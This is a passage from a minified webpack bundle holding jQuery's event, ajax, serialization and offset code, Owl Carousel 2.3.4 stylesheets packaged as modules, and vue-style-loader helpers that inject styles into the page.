0,e.target||(e.target=r),t=null==t?[e]:ge.makeArray(t,[e]),d=ge.event.special[p]||{},i||!d.trigger||!1!==d.trigger.apply(r,t))){if(!i&&!d.noBubble&&!ve(r)){for(l=d.delegateType||p,xt.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),a=s;a===(r.ownerDocument||ne)&&f.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=f[o++])&&!e.isPropagationStopped();)h=s,e.type=o>1?l:d.bindType||p,(u=(Ie.get(s,"events")||{})[e.type]&&Ie.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&Ne(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Ne(r)||c&&pe(r[p])&&!ve(r)&&((a=r[c])&&(r[c]=null),ge.event.triggered=p,e.isPropagationStopped()&&h.addEventListener(p,Ct),r[p](),e.isPropagationStopped()&&h.removeEventListener(p,Ct),ge.event.triggered=void 0,a&&(r[c]=a)),e.result}},simulate:function(e,t,n){var r=ge.extend(new ge.Event,n,{type:e,isSimulated:!0});ge.event.trigger(r,null,t)}}),ge.fn.extend({trigger:function(e,t){return this.each(function(){ge.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ge.event.trigger(e,t,n,!0)}}),fe.focusin||ge.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ge.event.simulate(t,e.target,ge.event.fix(e))};ge.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Ie.access(r,t);i||r.addEventListener(e,n,!0),Ie.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Ie.access(r,t)-1;i?Ie.access(r,t,i):(r.removeEventListener(e,n,!0),Ie.remove(r,t))}}});var kt=n.location,St=Date.now(),Et=/\?/;ge.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||ge.error("Invalid XML: "+e),t};var At=/\[\]$/,Tt=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;ge.param=function(e,t){var n,r=[],i=function(e,t){var n=pe(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!ge.isPlainObject(e))ge.each(e,function(){i(this.name,this.value)});else for(n in e)J(n,e[n],t,i);return r.join("&")},ge.fn.extend({serialize:function(){return ge.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ge.prop(this,"elements");return e?ge.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ge(this).is(":disabled")&&Lt.test(this.nodeName)&&!$t.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=ge(this).val();return null==n?null:Array.isArray(n)?ge.map(n,function(e){return{name:t.name,value:e.replace(Tt,"\r\n")}}):{name:t.name,value:n.replace(Tt,"\r\n")}}).get()}});var Ot=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Mt=/^\/\//,Pt={},Rt={},qt="*/".concat("*"),Bt=ne.createElement("a");Bt.href=kt.href,ge.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ge.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ee(ee(e,ge.ajaxSettings),t):ee(ge.ajaxSettings,e)},ajaxPrefilter:Y(Pt),ajaxTransport:Y(Rt),ajax:function(e,t){function r(e,t,r,a){var c,h,f,w,b,x=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,s=a||"",C.readyState=e>0?4:0,c=e>=200&&e<300||304===e,r&&(w=function(e,t,n){for(var r,i,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,C,r)),w=function(e,t,n,r){var i,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(i in c)if((a=i.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,w,C,c),c?(p.ifModified&&((b=C.getResponseHeader("Last-Modified"))&&(ge.lastModified[o]=b),(b=C.getResponseHeader("etag"))&&(ge.etag[o]=b)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=w.state,h=w.data,c=!(f=w.error))):(f=x,!e&&x||(x="error",e<0&&(e=0))),C.status=e,C.statusText=(t||x)+"",c?g.resolveWith(v,[h,x,C]):g.rejectWith(v,[C,x,f]),C.statusCode(_),_=void 0,d&&m.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?h:f]),y.fireWith(v,[C,x]),d&&(m.trigger("ajaxComplete",[C,p]),--ge.active||ge.event.trigger("ajaxStop")))}"object"==_typeof(e)&&(t=e,e=void 0),t=t||{};var i,o,s,a,l,c,u,d,h,f,p=ge.ajaxSetup({},t),v=p.context||p,m=p.context&&(v.nodeType||v.jquery)?ge(v):ge.event,g=ge.Deferred(),y=ge.Callbacks("once memory"),_=p.statusCode||{},w={},b={},x="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(u){if(!a)for(a={};t=Nt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return u?s:null},setRequestHeader:function(e,t){return null==u&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)C.always(e[C.status]);else for(t in e)_[t]=[_[t],e[t]];return this},abort:function(e){var t=e||x;return i&&i.abort(t),r(0,t),this}};if(g.promise(C),p.url=((e||p.url||kt.href)+"").replace(Mt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Te)||[""],null==p.crossDomain){c=ne.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Bt.protocol+"//"+Bt.host!=c.protocol+"//"+c.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ge.param(p.data,p.traditional)),Q(Pt,p,t,C),u)return C;for(h in(d=ge.event&&p.global)&&0==ge.active++&&ge.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),o=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Ot,"+")):(f=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(Et.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(o=o.replace(Dt,"$1"),f=(Et.test(o)?"&":"?")+"_="+St+++f),p.url=o+f),p.ifModified&&(ge.lastModified[o]&&C.setRequestHeader("If-Modified-Since",ge.lastModified[o]),ge.etag[o]&&C.setRequestHeader("If-None-Match",ge.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+qt+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(v,C,p)||u))return C.abort();if(x="abort",y.add(p.complete),C.done(p.success),C.fail(p.error),i=Q(Rt,p,t,C)){if(C.readyState=1,d&&m.trigger("ajaxSend",[C,p]),u)return C;p.async&&p.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},p.timeout));try{u=!1,i.send(w,r)}catch(e){if(u)throw e;r(-1,e)}}else r(-1,"No Transport");return C},getJSON:function(e,t,n){return ge.get(e,t,n,"json")},getScript:function(e,t){return ge.get(e,void 0,t,"script")}}),ge.each(["get","post"],function(e,t){ge[t]=function(e,n,r,i){return pe(n)&&(i=i||r,r=n,n=void 0),ge.ajax(ge.extend({url:e,type:t,dataType:i,data:n,success:r},ge.isPlainObject(e)&&e))}}),ge._evalUrl=function(e){return ge.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ge.fn.extend({wrapAll:function(e){var t;return this[0]&&(pe(e)&&(e=e.call(this[0])),t=ge(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return pe(e)?this.each(function(t){ge(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ge(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=pe(e);return this.each(function(n){ge(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ge(this).replaceWith(this.childNodes)}),this}}),ge.expr.pseudos.hidden=function(e){return!ge.expr.pseudos.visible(e)},ge.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ge.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Ht=ge.ajaxSettings.xhr();fe.cors=!!Ht&&"withCredentials"in Ht,fe.ajax=Ht=!!Ht,ge.ajaxTransport(function(e){var t,r;if(fe.cors||Ht&&!e.crossDomain)return{send:function(i,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)a.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(zt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),r=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),ge.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ge.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ge.globalEval(e),e}}}),ge.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ge.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(r,i){t=ge("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),ne.head.appendChild(t[0])},abort:function(){n&&n()}}});var Ft=[],Wt=/(=)\?(?=&|$)|\?\?/;ge.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ft.pop()||ge.expando+"_"+St++;return this[e]=!0,e}}),ge.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,s,a=!1!==e.jsonp&&(Wt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=pe(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Wt,"$1"+i):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||ge.error(i+" was not called"),s[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?ge(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ft.push(i)),s&&pe(o)&&o(s[0]),s=o=void 0}),"script"}),fe.createHTMLDocument=function(){var e=ne.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),ge.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(fe.createHTMLDocument?((r=(t=ne.implementation.createHTMLDocument("")).createElement("base")).href=ne.location.href,t.head.appendChild(r)):t=ne),o=!n&&[],(i=Ce.exec(e))?[t.createElement(i[1])]:(i=k([e],t,o),o&&o.length&&ge(o).remove(),ge.merge([],i.childNodes)));var r,i,o},ge.fn.load=function(e,t,n){var r,i,o,s=this,a=e.indexOf(" ");return a>-1&&(r=Z(e.slice(a)),e=e.slice(0,a)),pe(t)?(n=t,t=void 0):t&&"object"==_typeof(t)&&(i="POST"),s.length>0&&ge.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?ge("<div>").append(ge.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ge.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ge.fn[t]=function(e){return this.on(t,e)}}),ge.expr.pseudos.animated=function(e){return ge.grep(ge.timers,function(t){return e===t.elem}).length},ge.offset={setOffset:function(e,t,n){var r,i,o,s,a,l,c=ge.css(e,"position"),u=ge(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=ge.css(e,"top"),l=ge.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(s=(r=u.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(l)||0),pe(t)&&(t=t.call(e,n,ge.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+i),"using"in t?t.using.call(e,d):u.css(d)}},ge.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ge.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ge.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ge.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ge(e).offset()).top+=ge.css(e,"borderTopWidth",!0),i.left+=ge.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ge.css(r,"marginTop",!0),left:t.left-i.left-ge.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ge.css(e,"position");)e=e.offsetParent;return e||Ke})}}),ge.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ge.fn[e]=function(r){return Oe(this,function(e,r,i){var o;return ve(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i?o?o[t]:e[r]:void(o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i)},e,r,arguments.length)}}),ge.each(["top","left"],function(e,t){ge.cssHooks[t]=P(fe.pixelPosition,function(e,n){if(n)return n=M(e,t),it.test(n)?ge(e).position()[t]+"px":n})}),ge.each({Height:"height",Width:"width"},function(e,t){ge.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ge.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return Oe(this,function(t,n,i){var o;return ve(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?ge.css(t,n,a):ge.style(t,n,i,a)},t,s?i:void 0,s)}})}),ge.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ge.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ge.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ge.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ge.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),pe(e))return r=ie.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ie.call(arguments)))}).guid=e.guid=e.guid||ge.guid++,i},ge.holdReady=function(e){e?ge.readyWait++:ge.ready(!0)},ge.isArray=Array.isArray,ge.parseJSON=JSON.parse,ge.nodeName=l,ge.isFunction=pe,ge.isWindow=ve,ge.camelCase=m,ge.type=s,ge.now=Date.now,ge.isNumeric=function(e){var t=ge.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(r=function(){return ge}.apply(t,[]))||(e.exports=r);var Vt=n.jQuery,Ut=n.$;return ge.noConflict=function(e){return n.$===ge&&(n.$=Ut),e&&n.jQuery===ge&&(n.jQuery=Vt),ge},i||(n.jQuery=n.$=ge),ge})},function(e,t,n){var r=n(5);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("c9621516",r,!0)},function(e,t,n){var r=n(6);(e.exports=n(7)(!1)).push([e.id,'/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n *  Owl Carousel - Core\n */\n.owl-carousel {\n  display: none;\n  width: 100%;\n  -webkit-tap-highlight-color: transparent;\n  /* position relative and z-index fix webkit rendering fonts issue */\n  position: relative;\n  z-index: 1; }\n  .owl-carousel .owl-stage {\n    position: relative;\n    -ms-touch-action: pan-Y;\n    touch-action: manipulation;\n    -moz-backface-visibility: hidden;\n    /* fix firefox animation glitch */ }\n  .owl-carousel .owl-stage:after {\n    content: ".";\n    display: block;\n    clear: both;\n    visibility: hidden;\n    line-height: 0;\n    height: 0; }\n  .owl-carousel .owl-stage-outer {\n    position: relative;\n    overflow: hidden;\n    /* fix for flashing background */\n    -webkit-transform: translate3d(0px, 0px, 0px); }\n  .owl-carousel .owl-wrapper,\n  .owl-carousel .owl-item {\n    -webkit-backface-visibility: hidden;\n    -moz-backface-visibility: hidden;\n    -ms-backface-visibility: hidden;\n    -webkit-transform: translate3d(0, 0, 0);\n    -moz-transform: translate3d(0, 0, 0);\n    -ms-transform: translate3d(0, 0, 0); }\n  .owl-carousel .owl-item {\n    position: relative;\n    min-height: 1px;\n    float: left;\n    -webkit-backface-visibility: hidden;\n    -webkit-tap-highlight-color: transparent;\n    -webkit-touch-callout: none; }\n  .owl-carousel .owl-item img {\n    display: block;\n    width: 100%; }\n  .owl-carousel .owl-nav.disabled,\n  .owl-carousel .owl-dots.disabled {\n    display: none; }\n  .owl-carousel .owl-nav .owl-prev,\n  .owl-carousel .owl-nav .owl-next,\n  .owl-carousel .owl-dot {\n    cursor: pointer;\n    -webkit-user-select: none;\n    -khtml-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel .owl-nav button.owl-prev,\n  .owl-carousel .owl-nav button.owl-next,\n  .owl-carousel button.owl-dot {\n    background: none;\n    color: inherit;\n    border: none;\n    padding: 0 !important;\n    font: inherit; }\n  .owl-carousel.owl-loaded {\n    display: block; }\n  .owl-carousel.owl-loading {\n    opacity: 0;\n    display: block; }\n  .owl-carousel.owl-hidden {\n    opacity: 0; }\n  .owl-carousel.owl-refresh .owl-item {\n    visibility: hidden; }\n  .owl-carousel.owl-drag .owl-item {\n    -ms-touch-action: pan-y;\n        touch-action: pan-y;\n    -webkit-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel.owl-grab {\n    cursor: move;\n    cursor: grab; }\n  .owl-carousel.owl-rtl {\n    direction: rtl; }\n  .owl-carousel.owl-rtl .owl-item {\n    float: right; }\n\n/* No Js */\n.no-js .owl-carousel {\n  display: block; }\n\n/*\n *  Owl Carousel - Animate Plugin\n */\n.owl-carousel .animated {\n  animation-duration: 1000ms;\n  animation-fill-mode: both; }\n\n.owl-carousel .owl-animated-in {\n  z-index: 0; }\n\n.owl-carousel .owl-animated-out {\n  z-index: 1; }\n\n.owl-carousel .fadeOut {\n  animation-name: fadeOut; }\n\n@keyframes fadeOut {\n  0% {\n    opacity: 1; }\n  100% {\n    opacity: 0; } }\n\n/*\n * \tOwl Carousel - Auto Height Plugin\n */\n.owl-height {\n  transition: height 500ms ease-in-out; }\n\n/*\n * \tOwl Carousel - Lazy Load Plugin\n */\n.owl-carousel .owl-item {\n  /**\n\t\t\tThis is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong\n\t\t\tcalculation of the height of the owl-item that breaks page layouts\n\t\t */ }\n  .owl-carousel .owl-item .owl-lazy {\n    opacity: 0;\n    transition: opacity 400ms ease; }\n  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {\n    max-height: 0; }\n  .owl-carousel .owl-item img.owl-lazy {\n    transform-style: preserve-3d; }\n\n/*\n * \tOwl Carousel - Video Plugin\n */\n.owl-carousel .owl-video-wrapper {\n  position: relative;\n  height: 100%;\n  background: #000; }\n\n.owl-carousel .owl-video-play-icon {\n  position: absolute;\n  height: 80px;\n  width: 80px;\n  left: 50%;\n  top: 50%;\n  margin-left: -40px;\n  margin-top: -40px;\n  background: url('+r(n(8))+") no-repeat;\n  cursor: pointer;\n  z-index: 1;\n  -webkit-backface-visibility: hidden;\n  transition: transform 100ms ease; }\n\n.owl-carousel .owl-video-play-icon:hover {\n  -ms-transform: scale(1.3, 1.3);\n      transform: scale(1.3, 1.3); }\n\n.owl-carousel .owl-video-playing .owl-video-tn,\n.owl-carousel .owl-video-playing .owl-video-play-icon {\n  display: none; }\n\n.owl-carousel .owl-video-tn {\n  opacity: 0;\n  height: 100%;\n  background-position: center center;\n  background-repeat: no-repeat;\n  background-size: contain;\n  transition: opacity 400ms ease; }\n\n.owl-carousel .owl-video-frame {\n  position: relative;\n  z-index: 1;\n  height: 100%;\n  width: 100%; }\n",""])},function(e,t){e.exports=function(e){return"string"!=typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),/["'() \t\n]/.test(e)?'"'+e.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':e)}},function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var i=function(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"});return[n].concat(o).concat([i]).join("\n")}return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},function(e,t,n){e.exports=n.p+"4a37f8008959c75f619bf0a3a4e2d7a2.png"},function(e,t,n){function r(e){for(var t=0;t<e.length;t++){var n=e[t],r=c[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(o(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(i=0;i<n.parts.length;i++)s.push(o(n.parts[i]));c[n.id]={id:n.id,refs:1,parts:s}}}}function i(){var e=document.createElement("style");return e.type="text/css",u.appendChild(e),e}function o(e){var t,n,r=document.querySelector('style[data-vue-ssr-id~="'+e.id+'"]');if(r){if(f)return p;r.parentNode.removeChild(r)}if(v){var o=h++;r=d||(d=i()),t=s.bind(null,r,o,!1),n=s.bind(null,r,o,!0)}else r=i(),t=function(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}function s(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var a="undefined"!=typeof document,l=n(10),c={},u=a&&(document.head||document.getElementsByTagName("head")[0]),d=null,h=0,f=!1,p=function(){},v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());e.exports=function(e,t,n){f=n;var i=l(e,t);return r(i),function(t){for(var n=[],o=0;o<i.length;o++){var s=i[o];(a=c[s.id]).refs--,n.push(a)}for(t?r(i=l(e,t)):i=[],o=0;o<n.length;o++){var a;if(0===(a=n[o]).refs){for(var u=0;u<a.parts.length;u++)a.parts[u]();delete c[a.id]}}}};var m=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=o[0],a={id:e+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}},function(e,t,n){var r=n(12);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("25bb882e",r,!0)},function(e,t,n){(e.exports=n(7)(!1)).push([e.id,"/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n * \tDefault theme - Owl Carousel CSS File\n */\n.owl-theme .owl-nav {\n  margin-top: 10px;\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-nav [class*='owl-'] {\n    color: #FFF;\n    font-size: 14px;\n    margin: 5px;\n    padding: 4px 7px;\n    background: #D6D6D6;\n    display: inline-block;\n    cursor: pointer;\n    border-radius: 3px; }\n    .owl-theme .owl-nav [class*='owl-']:hover {\n      background: #869791;\n      color: #FFF;\n      text-decoration: none; }\n  .owl-theme .owl-nav .disabled {\n    opacity: 0.5;\n    cursor: default; }\n\n.owl-theme .owl-nav.disabled + .owl-dots {\n  margin-top: 10px; }\n\n.owl-theme .owl-dots {\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-dots .owl-dot {\n    display: inline-block;\n    zoom: 1;\n    *display: inline; }\n    .owl-theme .owl-dots .owl-dot span {\n      width: 10px;\n      height: 10px;\n      margin: 5px 7px;\n      background: #D6D6D6;\n      display: block;\n      -webkit-backface-visibility: visible;\n      transition: opacity 200ms ease;\n      border-radius: 30px; }\n    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {\n      background: #869791; }\n",""])},function(e,t,n){(function(e,t){!function(e,n,r,i){function 